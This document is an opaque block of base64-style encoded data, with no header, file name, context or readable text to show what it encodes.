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
